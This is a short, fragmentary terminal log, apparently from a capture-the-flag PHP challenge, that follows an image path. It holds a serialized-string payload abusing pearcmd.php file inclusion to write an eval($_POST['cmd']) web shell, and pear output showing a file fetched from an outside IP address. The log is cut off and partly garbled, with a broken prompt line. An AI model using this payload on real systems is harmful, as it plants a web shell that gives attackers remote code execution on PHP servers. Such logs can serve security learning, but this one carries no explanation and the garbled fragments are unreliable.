 r";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pear/man";}root@a0965bf
ag.php
downloading flag.php ...
Starting to download flag.php (Unknown size)
.................done: 77,415 bytes
Could not get contents of package "/tmp/pear/download/flag.php". Invalid tgz file.
Download of "http://124.220.233.26/flag.php" succeeded, but it is not a valid package archive
Invalid or missing remote package file
install failed
root@a0965bfda4bc:/var/www/html#